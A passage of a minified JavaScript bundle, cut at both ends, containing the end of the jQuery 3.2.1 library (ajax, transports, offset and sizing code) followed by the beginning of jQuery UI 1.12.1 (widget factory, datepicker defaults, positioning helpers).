\t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var 